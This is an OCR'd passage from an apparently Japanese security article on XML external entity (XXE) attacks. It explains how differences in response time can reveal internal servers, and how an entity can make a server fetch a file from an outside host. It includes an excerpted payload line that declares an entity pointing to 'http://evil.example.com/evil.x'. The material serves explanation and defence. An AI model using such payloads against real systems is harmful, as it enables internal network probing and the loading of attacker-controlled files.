
の挙動を利用してサーバの有無を判断することができる場合がありま
す。検証した環境においては、「192.0.2.11」 が存在するIPの場合、レ
スポンス応答時間は早く、 存在しないIPアドレス等の場合には、レス
ポンス時間は遅くなりました。ネットワーク構成やサーバの設定によっ
て反応の仕方は変わるので、一概には言えませんが、何らかの差分を確
認することでサーバの有無を特定することができる可能性があります。
この他にも外部サーバのファイルを取得させることにも利用することが
可能です。
外部サーバのファイルを取得させる例（抜粋）
<!ENTITY
evil
SYSTEM
"http://evil.example.com/evil.x
攻撃者サーバ上に悪意のあるファイルを置き、そのファイル読みに行か
せる方法となります。サーバの環境によっては外部サイトへのアクセス
が禁止されている場合がありますが、大抵の場合はうまくいきます。